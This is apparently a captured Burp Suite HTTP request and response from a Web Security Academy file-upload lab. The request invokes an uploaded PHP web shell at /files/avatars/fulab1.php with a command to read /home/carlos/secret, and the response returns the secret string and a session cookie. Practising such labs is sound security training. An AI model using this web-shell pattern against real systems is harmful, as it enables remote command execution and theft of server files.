 Request
Pretty Raw Hex \n
1 GET /files/avatars/fulab1.php?cmd=cat%20/home/carlos/secret HTTP/2
2 Host: 0ace0032032736eb815e70aa0043002f.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Priority: u=0, i
13 Pragma: no-cache
14 Cache-Control: no-cache
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 22 Feb 2025 17:00:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: session=fQ4DgH7iSnovgPN8AVqq4ccnm3dGpsoa; Secure;
HttpOnly; SameSite=None
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 32
8
9 uCXtaX0wtk3NhCG4nKmvRZz3AvuE0NIv